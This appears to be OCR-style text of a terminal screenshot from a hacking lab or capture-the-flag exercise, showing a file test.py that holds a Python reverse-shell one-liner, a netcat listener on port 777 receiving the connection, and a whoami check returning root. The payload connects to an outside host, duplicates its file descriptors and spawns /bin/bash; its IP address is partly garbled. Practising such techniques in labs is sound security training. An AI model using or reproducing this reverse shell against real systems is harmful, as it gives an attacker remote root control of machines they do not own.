 $ chmod +x test.py
$ cat test.py
python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.10.3
,777));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/bash")'
$
root@ip-10-10-34-216:~# nc -lvnp 777
Listening on [0.0.0.0] (family 0, port 777)
Connection from 10.10.97.244 56126 received!
root@ip-10-10-97-244:~# whoami
whoami
root
root@ip-10-10-97-244:~#